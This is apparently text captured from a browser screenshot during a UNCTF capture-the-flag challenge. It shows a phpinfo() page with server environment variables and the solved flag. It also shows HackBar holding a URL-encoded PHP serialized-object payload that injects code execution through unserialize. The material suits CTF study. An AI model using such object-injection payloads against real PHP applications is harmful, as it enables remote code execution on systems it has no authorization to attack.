 phpinfo()
a3b25b5f-3b7a-4fed-97fa-7d499edea95b.node.yuzhian.com.cn/index.php
火狐官方站点 新手上路 常用网址 京东商城 新手上路 京东商城 京东商城 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 其他书签 移动设备上的书签
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
PWD /
FLAG UNCTF{6cb04f24-688e-4465-b8b2-c2df40f45d6c}
PHP Variables
Variable Value
$_REQUEST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_POST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_SERVER['HTTP_HOST'] a3b25b5f-3b7a-4fed-97fa-7d499edea95b.node.yuzhian.com.cn
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://a3b25b5f-3b7a-4fed-97fa-7d499edea95b.node.yuzhian.com.cn/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
poc=O%3A1%3A%22B%22%3A1%3A%7Bs%3A3%3A%22key%22%3BO%3A1%3A%22C%22%3A1
%3A%7Bs%3A7%3A%22%00C%00key2%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A4%3A%22code
%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D%7D%7D
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive